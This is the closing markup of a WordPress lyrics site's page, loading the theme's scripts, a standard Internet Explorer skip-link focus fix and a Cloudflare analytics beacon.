			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>